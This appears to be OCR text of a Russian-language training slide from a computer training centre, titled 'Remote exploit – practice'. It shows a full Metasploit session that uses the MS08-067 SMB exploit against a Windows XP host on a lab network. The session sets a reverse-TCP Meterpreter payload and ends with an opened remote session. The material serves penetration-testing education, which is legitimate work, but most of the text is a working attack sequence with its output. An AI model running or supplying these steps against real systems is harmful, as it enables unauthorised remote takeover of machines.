 Удаленный эксплойт - практика
компьютерного
Центр
ОБУЧЕНИЯ
«СПЕЦИАЛИСТ»
при МГТУ им Н Э Баумана
Применение эксплойта
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.16
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.1.16
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.20
RHOST => 192.168.1.20
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.16:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Meterpreter session 1 opened (192.168.1.16:4444 -> 192.168.1.20:1061)